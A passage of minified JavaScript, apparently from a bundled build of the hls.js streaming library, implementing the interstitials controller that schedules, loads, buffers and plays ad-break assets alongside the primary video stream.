0),o.appendInPlace&&!o.appendInPlaceStarted&&(this.primaryCanResumeInPlaceAt(o,t)||(o.appendInPlace=!1)),!o.appendInPlace&&c+1<e.length&&e[c+1].startTime-e[c].resumeTime<Vr&&(e[c+1].appendInPlace=!1,e[c+1].appendInPlace&&this.warn(`Could not change append strategy for abutting event ${o}`));const f=M(o.resumeOffset)?o.resumeOffset:o.duration;r+=f})}primaryCanResumeInPlaceAt(e,t){const s=e.resumeTime,i=e.startTime+e.resumptionOffset;return Math.abs(s-i)>St?(this.log(`"${e.identifier}" resumption ${s} not aligned with estimated timeline end ${i}`),!1):!Object.keys(t).some(n=>{const o=t[n].details,c=o.edge;if(s>=c)return this.log(`"${e.identifier}" resumption ${s} past ${n} playlist end ${c}`),!1;const l=lt(null,o.fragments,s);if(!l)return this.log(`"${e.identifier}" resumption ${s} does not align with any fragments in ${n} playlist (${o.fragStart}-${o.fragmentEnd})`),!0;const h=n==="audio"?.175:0;return Math.abs(l.start-s)<St+h||Math.abs(l.end-s)<St+h?!1:(this.log(`"${e.identifier}" resumption ${s} not aligned with ${n} fragment bounds (${l.start}-${l.end} sn: ${l.sn} cc: ${l.cc})`),!0)})}updateAssetDurations(e){if(!e.assetListLoaded)return;const t=e.timelineStart;let s=0,i=!1,r=!1;for(let n=0;n<e.assetList.length;n++){const o=e.assetList[n],c=t+s;o.startOffset=s,o.timelineStart=c,i||(i=o.duration===null),r||(r=!!o.error);const l=o.error?0:o.duration||0;s+=l}i&&!r?e.duration=Math.max(s,e.duration):e.duration=s}removeEvent(e){e.reset(),delete this.eventMap[e.identifier]}}function ke(a){return`[${a.event?'"'+a.event.identifier+'"':"primary"}: ${a.start.toFixed(2)}-${a.end.toFixed(2)}]`}class Nh{constructor(e){this.hls=void 0,this.hls=e}destroy(){this.hls=null}loadAssetList(e,t){const s=e.assetListUrl;let i;try{i=Aa(s,this.hls.sessionId,e.baseUrl)}catch(d){const f=this.assignAssetListError(e,R.ASSET_LIST_LOAD_ERROR,d,s);this.hls.trigger(m.ERROR,f);return}t&&i.protocol!=="data:"&&i.searchParams.set("_HLS_start_offset",""+t);const r=this.hls.config,n=r.loader,o=new n(r),c={responseType:"json",url:i.href},l=r.interstitialAssetListLoadPolicy.default,h={loadPolicy:l,timeout:l.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0},u={onSuccess:(d,f,g,y)=>{const p=d.data,E=p==null?void 0:p.ASSETS;if(!Array.isArray(E)){const T=this.assignAssetListError(e,R.ASSET_LIST_PARSING_ERROR,new Error("Invalid interstitial asset list"),g.url,f,y);this.hls.trigger(m.ERROR,T);return}e.assetListResponse=p,this.hls.trigger(m.ASSET_LIST_LOADED,{event:e,assetListResponse:p,networkDetails:y})},onError:(d,f,g,y)=>{const p=this.assignAssetListError(e,R.ASSET_LIST_LOAD_ERROR,new Error(`Error loading X-ASSET-LIST: HTTP status ${d.code} ${d.text} (${f.url})`),f.url,y,g);this.hls.trigger(m.ERROR,p)},onTimeout:(d,f,g)=>{const y=this.assignAssetListError(e,R.ASSET_LIST_LOAD_TIMEOUT,new Error(`Timeout loading X-ASSET-LIST (${f.url})`),f.url,d,g);this.hls.trigger(m.ERROR,y)}};return o.load(c,h,u),this.hls.trigger(m.ASSET_LIST_LOADING,{event:e}),o}assignAssetListError(e,t,s,i,r,n){return e.error=s,{type:V.NETWORK_ERROR,details:t,fatal:!1,interstitial:e,url:i,error:s,networkDetails:n,stats:r}}}function Hr(a){var e;a==null||(e=a.play())==null||e.catch(()=>{})}function qt(a,e){return`[${a}] Advancing timeline position to ${e}`}class Bh extends Ce{constructor(e,t){super("interstitials",e.logger),this.HlsPlayerClass=void 0,this.hls=void 0,this.assetListLoader=void 0,this.mediaSelection=null,this.altSelection=null,this.media=null,this.detachedData=null,this.requiredTracks=null,this.manager=null,this.playerQueue=[],this.bufferedPos=-1,this.timelinePos=-1,this.schedule=void 0,this.playingItem=null,this.bufferingItem=null,this.waitingItem=null,this.endedItem=null,this.playingAsset=null,this.endedAsset=null,this.bufferingAsset=null,this.shouldPlay=!1,this.onPlay=()=>{this.shouldPlay=!0},this.onPause=()=>{this.shouldPlay=!1},this.onSeeking=()=>{const s=this.currentTime;if(s===void 0||this.playbackDisabled||!this.schedule)return;const i=s-this.timelinePos;if(Math.abs(i)<1/7056e5)return;const n=i<=-.01;this.timelinePos=s,this.bufferedPos=s;const o=this.playingItem;if(!o){this.checkBuffer();return}if(n&&this.schedule.resetErrorsInRange(s,s-i)&&this.updateSchedule(!0),this.checkBuffer(),n&&s<o.start||s>=o.end){var c;const f=this.findItemIndex(o);let g=this.schedule.findItemIndexAtTime(s);if(g===-1&&(g=f+(n?-1:1),this.log(`seeked ${n?"back ":""}to position not covered by schedule ${s} (resolving from ${f} to ${g})`)),!this.isInterstitial(o)&&(c=this.media)!=null&&c.paused&&(this.shouldPlay=!1),!n&&g>f){const y=this.schedule.findJumpRestrictedIndex(f+1,g);if(y>f){this.setSchedulePosition(y);return}}this.setSchedulePosition(g);return}const l=this.playingAsset;if(!l){if(this.playingLastItem&&this.isInterstitial(o)){const f=o.event.assetList[0];f&&(this.endedItem=this.playingItem,this.playingItem=null,this.setScheduleToAssetAtTime(s,f))}return}const h=l.timelineStart,u=l.duration||0;if(n&&s<h||s>=h+u){var d;(d=o.event)!=null&&d.appendInPlace&&(this.clearAssetPlayers(o.event,o),this.flushFrontBuffer(s)),this.setScheduleToAssetAtTime(s,l)}},this.onTimeupdate=()=>{const s=this.currentTime;if(s===void 0||this.playbackDisabled)return;if(s>this.timelinePos)this.timelinePos=s,s>this.bufferedPos&&this.checkBuffer();else return;const i=this.playingItem;if(!i||this.playingLastItem)return;if(s>=i.end){this.timelinePos=i.end;const o=this.findItemIndex(i);this.setSchedulePosition(o+1)}const r=this.playingAsset;if(!r)return;const n=r.timelineStart+(r.duration||0);s>=n&&this.setScheduleToAssetAtTime(s,r)},this.onScheduleUpdate=(s,i)=>{const r=this.schedule;if(!r)return;const n=this.playingItem,o=r.events||[],c=r.items||[],l=r.durations,h=s.map(y=>y.identifier),u=!!(o.length||h.length);(u||i)&&this.log(`INTERSTITIALS_UPDATED (${o.length}): ${o}
Schedule: ${c.map(y=>ke(y))} pos: ${this.timelinePos}`),h.length&&this.log(`Removed events ${h}`);let d=null,f=null;n&&(d=this.updateItem(n,this.timelinePos),this.itemsMatch(n,d)?this.playingItem=d:this.waitingItem=this.endedItem=null),this.waitingItem=this.updateItem(this.waitingItem),this.endedItem=this.updateItem(this.endedItem);const g=this.bufferingItem;if(g&&(f=this.updateItem(g,this.bufferedPos),this.itemsMatch(g,f)?this.bufferingItem=f:g.event&&(this.bufferingItem=this.playingItem,this.clearInterstitial(g.event,null))),s.forEach(y=>{y.assetList.forEach(p=>{this.clearAssetPlayer(p.identifier,null)})}),this.playerQueue.forEach(y=>{if(y.interstitial.appendInPlace){const p=y.assetItem.timelineStart,E=y.timelineOffset-p;if(E)try{y.timelineOffset=p}catch(T){Math.abs(E)>St&&this.warn(`${T} ("${y.assetId}" ${y.timelineOffset}->${p})`)}}}),u||i){if(this.hls.trigger(m.INTERSTITIALS_UPDATED,{events:o.slice(0),schedule:c.slice(0),durations:l,removedIds:h}),this.isInterstitial(n)&&h.includes(n.event.identifier)){this.warn(`Interstitial "${n.event.identifier}" removed while playing`),this.primaryFallback(n.event);return}n&&this.trimInPlace(d,n),g&&f!==d&&this.trimInPlace(f,g),this.checkBuffer()}},this.hls=e,this.HlsPlayerClass=t,this.assetListLoader=new Nh(e),this.schedule=new Mh(this.onScheduleUpdate,e.logger),this.registerListeners()}registerListeners(){const e=this.hls;e&&(e.on(m.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(m.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(m.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(m.MANIFEST_LOADING,this.onManifestLoading,this),e.on(m.LEVEL_UPDATED,this.onLevelUpdated,this),e.on(m.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.on(m.AUDIO_TRACK_UPDATED,this.onAudioTrackUpdated,this),e.on(m.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),e.on(m.SUBTITLE_TRACK_UPDATED,this.onSubtitleTrackUpdated,this),e.on(m.EVENT_CUE_ENTER,this.onInterstitialCueEnter,this),e.on(m.ASSET_LIST_LOADED,this.onAssetListLoaded,this),e.on(m.BUFFER_APPENDED,this.onBufferAppended,this),e.on(m.BUFFER_FLUSHED,this.onBufferFlushed,this),e.on(m.BUFFERED_TO_END,this.onBufferedToEnd,this),e.on(m.MEDIA_ENDED,this.onMediaEnded,this),e.on(m.ERROR,this.onError,this),e.on(m.DESTROYING,this.onDestroying,this))}unregisterListeners(){const e=this.hls;e&&(e.off(m.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(m.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(m.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(m.MANIFEST_LOADING,this.onManifestLoading,this),e.off(m.LEVEL_UPDATED,this.onLevelUpdated,this),e.off(m.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.off(m.AUDIO_TRACK_UPDATED,this.onAudioTrackUpdated,this),e.off(m.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),e.off(m.SUBTITLE_TRACK_UPDATED,this.onSubtitleTrackUpdated,this),e.off(m.EVENT_CUE_ENTER,this.onInterstitialCueEnter,this),e.off(m.ASSET_LIST_LOADED,this.onAssetListLoaded,this),e.off(m.BUFFER_CODECS,this.onBufferCodecs,this),e.off(m.BUFFER_APPENDED,this.onBufferAppended,this),e.off(m.BUFFER_FLUSHED,this.onBufferFlushed,this),e.off(m.BUFFERED_TO_END,this.onBufferedToEnd,this),e.off(m.MEDIA_ENDED,this.onMediaEnded,this),e.off(m.ERROR,this.onError,this),e.off(m.DESTROYING,this.onDestroying,this))}startLoad(){this.resumeBuffering()}stopLoad(){this.pauseBuffering()}resumeBuffering(){var e;(e=this.getBufferingPlayer())==null||e.resumeBuffering()}pauseBuffering(){var e;(e=this.getBufferingPlayer())==null||e.pauseBuffering()}destroy(){this.unregisterListeners(),this.stopLoad(),this.assetListLoader&&this.assetListLoader.destroy(),this.emptyPlayerQueue(),this.clearScheduleState(),this.schedule&&this.schedule.destroy(),this.media=this.detachedData=this.mediaSelection=this.requiredTracks=this.altSelection=this.schedule=this.manager=null,this.hls=this.HlsPlayerClass=this.log=null,this.assetListLoader=null,this.onPlay=this.onPause=this.onSeeking=this.onTimeupdate=null,this.onScheduleUpdate=null}onDestroying(){const e=this.primaryMedia||this.media;e&&this.removeMediaListeners(e)}removeMediaListeners(e){ve(e,"play",this.onPlay),ve(e,"pause",this.onPause),ve(e,"seeking",this.onSeeking),ve(e,"timeupdate",this.onTimeupdate)}onMediaAttaching(e,t){const s=this.media=t.media;Te(s,"seeking",this.onSeeking),Te(s,"timeupdate",this.onTimeupdate),Te(s,"play",this.onPlay),Te(s,"pause",this.onPause)}onMediaAttached(e,t){const s=this.effectivePlayingItem,i=this.detachedData;if(this.detachedData=null,s===null)this.checkStart();else if(!i){this.clearScheduleState();const r=this.findItemIndex(s);this.setSchedulePosition(r)}}clearScheduleState(){this.log("clear schedule state"),this.playingItem=this.bufferingItem=this.waitingItem=this.endedItem=this.playingAsset=this.endedAsset=this.bufferingAsset=null}onMediaDetaching(e,t){const s=!!t.transferMedia,i=this.media;if(this.media=null,!s&&(i&&this.removeMediaListeners(i),this.detachedData)){const r=this.getBufferingPlayer();r&&(this.log(`Removing schedule state for detachedData and ${r}`),this.playingAsset=this.endedAsset=this.bufferingAsset=this.bufferingItem=this.waitingItem=this.detachedData=null,r.detachMedia()),this.shouldPlay=!1}}get interstitialsManager(){if(!this.hls)return null;if(this.manager)return this.manager;const e=this,t=()=>e.bufferingItem||e.waitingItem,s=u=>u&&e.getAssetPlayer(u.identifier),i=(u,d,f,g,y)=>{if(u){let p=u[d].start;const E=u.event;if(E){if(d==="playout"||E.timelineOccupancy!==ys.Point){const T=s(f);(T==null?void 0:T.interstitial)===E&&(p+=T.assetItem.startOffset+T[y])}}else{const T=g==="bufferedPos"?n():e[g];p+=T-u.start}return p}return 0},r=(u,d)=>{var f;if(u!==0&&d!=="primary"&&(f=e.schedule)!=null&&f.length){var g;const y=e.schedule.findItemIndexAtTime(u),p=(g=e.schedule.items)==null?void 0:g[y];if(p){const E=p[d].start-p.start;return u+E}}return u},n=()=>{const u=e.bufferedPos;return u===Number.MAX_VALUE?o("primary"):Math.max(u,0)},o=u=>{var d,f;return(d=e.primaryDetails)!=null&&d.live?e.primaryDetails.edge:((f=e.schedule)==null?void 0:f.durations[u])||0},c=(u,d)=>{var f,g;const y=e.effectivePlayingItem;if(y!=null&&(f=y.event)!=null&&f.restrictions.skip||!e.schedule)return;e.log(`seek to ${u} "${d}"`);const p=e.effectivePlayingItem,E=e.schedule.findItemIndexAtTime(u,d),T=(g=e.schedule.items)==null?void 0:g[E],S=e.getBufferingPlayer(),v=S==null?void 0:S.interstitial,x=v==null?void 0:v.appendInPlace,D=p&&e.itemsMatch(p,T);if(p&&(x||D)){const A=s(e.playingAsset),_=(A==null?void 0:A.media)||e.primaryMedia;if(_){const b=d==="primary"?_.currentTime:i(p,d,e.playingAsset,"timelinePos","currentTime"),I=u-b,P=(x?b:_.currentTime)+I;if(P>=0&&(!A||x||P<=A.duration)){_.currentTime=P;return}}}if(T){let A=u;if(d!=="primary"){const b=T[d].start,I=u-b;A=T.start+I}const _=!e.isInterstitial(T);if((!e.isInterstitial(p)||p.event.appendInPlace)&&(_||T.event.appendInPlace)){const b=e.media||(x?S==null?void 0:S.media:null);b&&(b.currentTime=A)}else if(p){const b=e.findItemIndex(p);if(E>b){const P=e.schedule.findJumpRestrictedIndex(b+1,E);if(P>b){e.setSchedulePosition(P);return}}let I=0;if(_)e.timelinePos=A,e.checkBuffer();else{const P=T.event.assetList,F=u-(T[d]||T).start;for(let U=P.length;U--;){const H=P[U];if(H.duration&&F>=H.startOffset&&F<H.startOffset+H.duration){I=U;break}}}e.setSchedulePosition(E,I)}}},l=()=>{const u=e.effectivePlayingItem;if(e.isInterstitial(u))return u;const d=t();return e.isInterstitial(d)?d:null},h={get bufferedEnd(){const u=t(),d=e.bufferingItem;if(d&&d===u){var f;return i(d,"playout",e.bufferingAsset,"bufferedPos","bufferedEnd")-d.playout.start||((f=e.bufferingAsset)==null?void 0:f.startOffset)||0}return 0},get currentTime(){const u=l(),d=e.effectivePlayingItem;return d&&d===u?i(d,"playout",e.effectivePlayingAsset,"timelinePos","currentTime")-d.playout.start:0},set currentTime(u){const d=l(),f=e.effectivePlayingItem;f&&f===d&&c(u+f.playout.start,"playout")},get duration(){const u=l();return u?u.playout.end-u.playout.start:0},get assetPlayers(){var u;const d=(u=l())==null?void 0:u.event.assetList;return d?d.map(f=>e.getAssetPlayer(f.identifier)):[]},get playingIndex(){var u;const d=(u=l())==null?void 0:u.event;return d&&e.effectivePlayingAsset?d.findAssetIndex(e.effectivePlayingAsset):-1},get scheduleItem(){return l()}};return this.manager={get events(){var u;return((u=e.schedule)==null||(u=u.events)==null?void 0:u.slice(0))||[]},get schedule(){var u;return((u=e.schedule)==null||(u=u.items)==null?void 0:u.slice(0))||[]},get interstitialPlayer(){return l()?h:null},get playerQueue(){return e.playerQueue.slice(0)},get bufferingAsset(){return e.bufferingAsset},get bufferingItem(){return t()},get bufferingIndex(){const u=t();return e.findItemIndex(u)},get playingAsset(){return e.effectivePlayingAsset},get playingItem(){return e.effectivePlayingItem},get playingIndex(){const u=e.effectivePlayingItem;return e.findItemIndex(u)},primary:{get bufferedEnd(){return n()},get currentTime(){const u=e.timelinePos;return u>0?u:0},set currentTime(u){c(u,"primary")},get duration(){return o("primary")},get seekableStart(){var u;return((u=e.primaryDetails)==null?void 0:u.fragmentStart)||0}},integrated:{get bufferedEnd(){return i(t(),"integrated",e.bufferingAsset,"bufferedPos","bufferedEnd")},get currentTime(){return i(e.effectivePlayingItem,"integrated",e.effectivePlayingAsset,"timelinePos","currentTime")},set currentTime(u){c(u,"integrated")},get duration(){return o("integrated")},get seekableStart(){var u;return r(((u=e.primaryDetails)==null?void 0:u.fragmentStart)||0,"integrated")}},skip:()=>{const u=e.effectivePlayingItem,d=u==null?void 0:u.event;if(d&&!d.restrictions.skip){const f=e.findItemIndex(u);if(d.appendInPlace){const g=u.playout.start+u.event.duration;c(g+.001,"playout")}else e.advanceAfterAssetEnded(d,f,1/0)}}}}get effectivePlayingItem(){return this.waitingItem||this.playingItem||this.endedItem}get effectivePlayingAsset(){return this.playingAsset||this.endedAsset}get playingLastItem(){var e;const t=this.playingItem,s=(e=this.schedule)==null?void 0:e.items;return!this.playbackStarted||!t||!s?!1:this.findItemIndex(t)===s.length-1}get playbackStarted(){return this.effectivePlayingItem!==null}get currentTime(){var e,t;if(this.mediaSelection===null)return;const s=this.waitingItem||this.playingItem;if(this.isInterstitial(s)&&!s.event.appendInPlace)return;let i=this.media;!i&&(e=this.bufferingItem)!=null&&(e=e.event)!=null&&e.appendInPlace&&(i=this.primaryMedia);const r=(t=i)==null?void 0:t.currentTime;if(!(r===void 0||!M(r)))return r}get primaryMedia(){var e;return this.media||((e=this.detachedData)==null?void 0:e.media)||null}isInterstitial(e){return!!(e!=null&&e.event)}retreiveMediaSource(e,t){const s=this.getAssetPlayer(e);s&&this.transferMediaFromPlayer(s,t)}transferMediaFromPlayer(e,t){const s=e.interstitial.appendInPlace,i=e.media;if(s&&i===this.primaryMedia){if(this.bufferingAsset=null,(!t||this.isInterstitial(t)&&!t.event.appendInPlace)&&t&&i){this.detachedData={media:i};return}const r=e.transferMedia();this.log(`transfer MediaSource from ${e} ${ne(r)}`),this.detachedData=r}else t&&i&&(this.shouldPlay||(this.shouldPlay=!i.paused))}transferMediaTo(e,t){var s,i;if(e.media===t)return;let r=null;const n=this.hls,o=e!==n,c=o&&e.interstitial.appendInPlace,l=(s=this.detachedData)==null?void 0:s.mediaSource;let h;if(n.media)c&&(r=n.transferMedia(),this.detachedData=r),h="Primary";else if(l){const g=this.getBufferingPlayer();g?(r=g.transferMedia(),h=`${g}`):h="detached MediaSource"}else h="detached media";if(!r){if(l)r=this.detachedData,this.log(`using detachedData: MediaSource ${ne(r)}`);else if(!this.detachedData||n.media===t){const g=this.playerQueue;g.length>1&&g.forEach(y=>{if(o&&y.interstitial.appendInPlace!==c){const p=y.interstitial;this.clearInterstitial(y.interstitial,null),p.appendInPlace=!1,p.appendInPlace&&this.warn(`Could not change append strategy for queued assets ${p}`)}}),this.hls.detachMedia(),this.detachedData={media:t}}}const u=r&&"mediaSource"in r&&((i=r.mediaSource)==null?void 0:i.readyState)!=="closed",d=u&&r?r:t;this.log(`${u?"transfering MediaSource":"attaching media"} to ${o?e:"Primary"} from ${h} (media.currentTime: ${t.currentTime})`);const f=this.schedule;if(d===r&&f){const g=o&&e.assetId===f.assetIdAtEnd;d.overrides={duration:f.duration,endOfStream:!o||g,cueRemoval:!o}}e.attachMedia(d)}onInterstitialCueEnter(){this.onTimeupdate()}checkStart(){const e=this.schedule,t=e==null?void 0:e.events;if(!t||this.playbackDisabled||!this.media)return;this.bufferedPos===-1&&(this.bufferedPos=0);const s=this.timelinePos,i=this.effectivePlayingItem;if(s===-1){const r=this.hls.startPosition;if(this.log(qt("checkStart",r)),this.timelinePos=r,t.length&&t[0].cue.pre){const n=e.findEventIndex(t[0].identifier);this.setSchedulePosition(n)}else if(r>=0||!this.primaryLive){const n=this.timelinePos=r>0?r:0,o=e.findItemIndexAtTime(n);this.setSchedulePosition(o)}}else if(i&&!this.playingItem){const r=e.findItemIndex(i);this.setSchedulePosition(r)}}advanceAssetBuffering(e,t){const s=e.event,i=s.findAssetIndex(t),r=Ns(s,i);if(!s.isAssetPastPlayoutLimit(r))this.bufferedToEvent(e,r);else if(this.schedule){var n;const o=(n=this.schedule.items)==null?void 0:n[this.findItemIndex(e)+1];o&&this.bufferedToItem(o)}}advanceAfterAssetEnded(e,t,s){const i=Ns(e,s);if(e.isAssetPastPlayoutLimit(i)){if(this.schedule){const r=this.schedule.items;if(r){const n=t+1,o=r.length;if(n>=o){this.setSchedulePosition(-1);return}const c=e.resumeTime;this.timelinePos<c&&(this.log(qt("advanceAfterAssetEnded",c)),this.timelinePos=c,e.appendInPlace&&this.advanceInPlace(c),this.checkBuffer(this.bufferedPos<c)),this.setSchedulePosition(n)}}}else{if(e.appendInPlace){const r=e.assetList[i];r&&this.advanceInPlace(r.timelineStart)}this.setSchedulePosition(t,i)}}setScheduleToAssetAtTime(e,t){const s=this.schedule;if(!s)return;const i=t.parentIdentifier,r=s.getEvent(i);if(r){const n=s.findEventIndex(i),o=s.findAssetIndex(r,e);this.advanceAfterAssetEnded(r,n,o-1)}}setSchedulePosition(e,t){var s;const i=(s=this.schedule)==null?void 0:s.items;if(!i||this.playbackDisabled)return;const r=e>=0?i[e]:null;this.log(`setSchedulePosition ${e}, ${t} (${r&&ke(r)}) pos: ${this.timelinePos}`);const n=this.waitingItem||this.playingItem,o=this.playingLastItem;if(this.isInterstitial(n)){const h=n.event,u=this.playingAsset,d=u==null?void 0:u.identifier,f=d?this.getAssetPlayer(d):null;if(f&&d&&(!this.eventItemsMatch(n,r)||t!==void 0&&d!==h.assetList[t].identifier)){var c;const g=h.findAssetIndex(u);if(this.log(`INTERSTITIAL_ASSET_ENDED ${g+1}/${h.assetList.length} ${mt(u)}`),this.endedAsset=u,this.playingAsset=null,this.hls.trigger(m.INTERSTITIAL_ASSET_ENDED,{asset:u,assetListIndex:g,event:h,schedule:i.slice(0),scheduleIndex:e,player:f}),n!==this.playingItem){this.itemsMatch(n,this.playingItem)&&!this.playingAsset&&this.advanceAfterAssetEnded(h,this.findItemIndex(this.playingItem),g);return}this.retreiveMediaSource(d,r),f.media&&!((c=this.detachedData)!=null&&c.mediaSource)&&f.detachMedia()}if(!this.eventItemsMatch(n,r)&&(this.endedItem=n,this.playingItem=null,this.log(`INTERSTITIAL_ENDED ${h} ${ke(n)}`),h.hasPlayed=!0,this.hls.trigger(m.INTERSTITIAL_ENDED,{event:h,schedule:i.slice(0),scheduleIndex:e}),h.cue.once)){var l;this.updateSchedule();const g=(l=this.schedule)==null?void 0:l.items;if(r&&g){const y=this.findItemIndex(r);this.advanceSchedule(y,g,t,n,o)}return}}this.advanceSchedule(e,i,t,n,o)}advanceSchedule(e,t,s,i,r){const n=this.schedule;if(!n)return;const o=t[e]||null,c=this.primaryMedia,l=this.playerQueue;if(l.length&&l.forEach(h=>{const u=h.interstitial,d=n.findEventIndex(u.identifier);(d<e||d>e+1)&&this.clearInterstitial(u,o)}),this.isInterstitial(o)){this.timelinePos=Math.min(Math.max(this.timelinePos,o.start),o.end);const h=o.event;if(s===void 0){s=n.findAssetIndex(h,this.timelinePos);const g=Ns(h,s-1);if(h.isAssetPastPlayoutLimit(g)||h.appendInPlace&&this.timelinePos===o.end){this.advanceAfterAssetEnded(h,e,s);return}s=g}const u=this.waitingItem;this.assetsBuffered(o,c)||this.setBufferingItem(o);let d=this.preloadAssets(h,s);if(this.eventItemsMatch(o,u||i)||(this.waitingItem=o,this.log(`INTERSTITIAL_STARTED ${ke(o)} ${h.appendInPlace?"append in place":""}`),this.hls.trigger(m.INTERSTITIAL_STARTED,{event:h,schedule:t.slice(0),scheduleIndex:e})),!h.assetListLoaded){this.log(`Waiting for ASSET-LIST to complete loading ${h}`);return}if(h.assetListLoader&&(h.assetListLoader.destroy(),h.assetListLoader=void 0),!c){this.log(`Waiting for attachMedia to start Interstitial ${h}`);return}this.waitingItem=this.endedItem=null,this.playingItem=o;const f=h.assetList[s];if(!f){this.advanceAfterAssetEnded(h,e,s||0);return}if(d||(d=this.getAssetPlayer(f.identifier)),d===null||d.destroyed){const g=h.assetList.length;this.warn(`asset ${s+1}/${g} player destroyed ${h}`),d=this.createAssetPlayer(h,f,s),d.loadSource()}if(!this.eventItemsMatch(o,this.bufferingItem)&&h.appendInPlace&&this.isAssetBuffered(f))return;this.startAssetPlayer(d,s,t,e,c),this.shouldPlay&&Hr(d.media)}else o?(this.resumePrimary(o,e,i),this.shouldPlay&&Hr(this.hls.media)):r&&this.isInterstitial(i)&&(this.endedItem=null,this.playingItem=i,i.event.appendInPlace||this.attachPrimary(n.durations.primary,null))}get playbackDisabled(){return this.hls.config.enableInterstitialPlayback===!1}get primaryDetails(){var e;return(e=this.mediaSelection)==null?void 0:e.main.details}get primaryLive(){var e;return!!((e=this.primaryDetails)!=null&&e.live)}resumePrimary(e,t,s){var i,r;if(this.playingItem=e,this.playingAsset=this.endedAsset=null,this.waitingItem=this.endedItem=null,this.bufferedToItem(e),this.log(`resuming ${ke(e)}`),!((i=this.detachedData)!=null&&i.mediaSource)){let o=this.timelinePos;(o<e.start||o>=e.end)&&(o=this.getPrimaryResumption(e,t),this.log(qt("resumePrimary",o)),this.timelinePos=o),this.attachPrimary(o,e)}if(!s)return;const n=(r=this.schedule)==null?void 0:r.items;n&&(this.log(`INTERSTITIALS_PRIMARY_RESUMED ${ke(e)}`),this.hls.trigger(m.INTERSTITIALS_PRIMARY_RESUMED,{schedule:n.slice(0),scheduleIndex:t}),this.checkBuffer())}getPrimaryResumption(e,t){const s=e.start;if(this.primaryLive){const i=this.primaryDetails;if(t===0)return this.hls.startPosition;if(i&&(s<i.fragmentStart||s>i.edge))return this.hls.liveSyncPosition||-1}return s}isAssetBuffered(e){const t=this.getAssetPlayer(e.identifier);return t!=null&&t.hls?t.hls.bufferedToEnd:q.bufferInfo(this.primaryMedia,this.timelinePos,0).end+1>=e.timelineStart+(e.duration||0)}attachPrimary(e,t,s){t?this.setBufferingItem(t):this.bufferingItem=this.playingItem,this.bufferingAsset=null;const i=this.primaryMedia;if(!i)return;const r=this.hls;r.media?this.checkBuffer():(this.transferMediaTo(r,i),s&&this.startLoadingPrimaryAt(e,s)),s||(this.log(qt("attachPrimary",e)),this.timelinePos=e,this.startLoadingPrimaryAt(e,s))}startLoadingPrimaryAt(e,t){var s;const i=this.hls;!i.loadingEnabled||!i.media||Math.abs((((s=i.mainForwardBufferInfo)==null?void 0:s.start)||i.media.currentTime)-e)>.5?i.startLoad(e,t):i.bufferingEnabled||i.resumeBuffering()}onManifestLoading(){var e;this.stopLoad(),(e=this.schedule)==null||e.reset(),this.emptyPlayerQueue(),this.clearScheduleState(),this.shouldPlay=!1,this.bufferedPos=this.timelinePos=-1,this.mediaSelection=this.altSelection=this.manager=this.requiredTracks=null,this.hls.off(m.BUFFER_CODECS,this.onBufferCodecs,this),this.hls.on(m.BUFFER_CODECS,this.onBufferCodecs,this)}onLevelUpdated(e,t){if(t.level===-1||!this.schedule)return;const s=this.hls.levels[t.level];if(!s.details)return;const i=te(te({},this.mediaSelection||this.altSelection),{},{main:s});this.mediaSelection=i,this.schedule.parseInterstitialDateRanges(i,this.hls.config.interstitialAppendInPlace),!this.effectivePlayingItem&&this.schedule.items&&this.checkStart()}onAudioTrackUpdated(e,t){const s=this.hls.audioTracks[t.id],i=this.mediaSelection;if(!i){this.altSelection=te(te({},this.altSelection),{},{audio:s});return}const r=te(te({},i),{},{audio:s});this.mediaSelection=r}onSubtitleTrackUpdated(e,t){const s=this.hls.subtitleTracks[t.id],i=this.mediaSelection;if(!i){this.altSelection=te(te({},this.altSelection),{},{subtitles:s});return}const r=te(te({},i),{},{subtitles:s});this.mediaSelection=r}onAudioTrackSwitching(e,t){const s=Ji(t);this.playerQueue.forEach(({hls:i})=>i&&(i.setAudioOption(t)||i.setAudioOption(s)))}onSubtitleTrackSwitch(e,t){const s=Ji(t);this.playerQueue.forEach(({hls:i})=>i&&(i.setSubtitleOption(t)||t.id!==-1&&i.setSubtitleOption(s)))}onBufferCodecs(e,t){const s=t.tracks;s&&(this.requiredTracks=s)}onBufferAppended(e,t){this.checkBuffer()}onBufferFlushed(e,t){const s=this.playingItem;if(s&&!this.itemsMatch(s,this.bufferingItem)&&!this.isInterstitial(s)){const i=this.timelinePos;this.bufferedPos=i,this.checkBuffer()}}onBufferedToEnd(e){if(!this.schedule)return;const t=this.schedule.events;if(this.bufferedPos<Number.MAX_VALUE&&t){for(let i=0;i<t.length;i++){const r=t[i];if(r.cue.post){var s;const n=this.schedule.findEventIndex(r.identifier),o=(s=this.schedule.items)==null?void 0:s[n];this.isInterstitial(o)&&this.eventItemsMatch(o,this.bufferingItem)&&this.bufferedToItem(o,0);break}}this.bufferedPos=Number.MAX_VALUE}}onMediaEnded(e){const t=this.playingItem;if(!this.playingLastItem&&t){const s=this.findItemIndex(t);this.setSchedulePosition(s+1)}else this.shouldPlay=!1}updateItem(e,t){var s;const i=(s=this.schedule)==null?void 0:s.items;if(e&&i){const r=this.findItemIndex(e,t);return i[r]||null}return null}trimInPlace(e,t){if(this.isInterstitial(e)&&e.event.appendInPlace&&t.end-e.end>.25){e.event.assetList.forEach((r,n)=>{e.event.isAssetPastPlayoutLimit(n)&&this.clearAssetPlayer(r.identifier,null)});const s=e.end+.25,i=q.bufferInfo(this.primaryMedia,s,0);(i.end>s||(i.nextStart||0)>s)&&(this.log(`trim buffered interstitial ${ke(e)} (was ${ke(t)})`),this.attachPrimary(s,null,!0),this.flushFrontBuffer(s))}}itemsMatch(e,t){return!!t&&(e===t||e.event&&t.event&&this.eventItemsMatch(e,t)||!e.event&&!t.event&&this.findItemIndex(e)===this.findItemIndex(t))}eventItemsMatch(e,t){var s;return!!t&&(e===t||e.event.identifier===((s=t.event)==null?void 0:s.identifier))}findItemIndex(e,t){return e&&this.schedule?this.schedule.findItemIndex(e,t):-1}updateSchedule(e=!1){var t;const 